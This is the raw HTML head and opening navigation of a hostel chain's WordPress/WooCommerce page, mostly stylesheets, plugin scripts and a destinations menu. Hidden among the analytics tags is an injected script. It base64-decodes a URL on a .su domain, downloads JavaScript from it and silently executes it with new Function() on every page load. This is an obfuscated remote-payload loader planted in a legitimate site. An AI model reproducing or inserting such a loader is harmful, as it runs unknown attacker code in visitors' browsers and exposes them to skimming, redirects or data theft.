:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"US"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-singular single-post single-format-standard wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a 